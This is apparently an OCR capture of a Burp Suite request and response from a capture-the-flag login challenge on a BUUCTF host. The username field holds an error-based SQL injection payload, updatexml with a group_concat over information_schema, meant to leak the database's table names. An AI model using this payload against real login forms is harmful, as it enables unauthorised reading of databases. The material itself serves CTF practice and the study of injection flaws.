 Send
Cancel
Follow redirection
Target: http://647fe0ee-d30b-
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /login.php HTTP/1.1
2 Host: 647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81
3 Content-Length: 158
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
0 Referer: http://647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81/login.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
3 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1703812686.1.1.1703817316.0.0.0; PHPSESSID=
ce9ifgg60jf5ail5grqso6ncd1
4 Connection: close
5
6 username=
admin"^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_sch
ema=database())),0x7e),1)#&password=123
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Tue, 16 Jan 2024 03:37:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 192
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: index.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12 Cache-Control: no-cache
13
14 <form action="login.php" method="post">
<p>
username: <input type="text" name="username" />
</p>
<p>
password: <input type="text" name="password" />
</p>
<input type="submit" value="Submit" />
</form>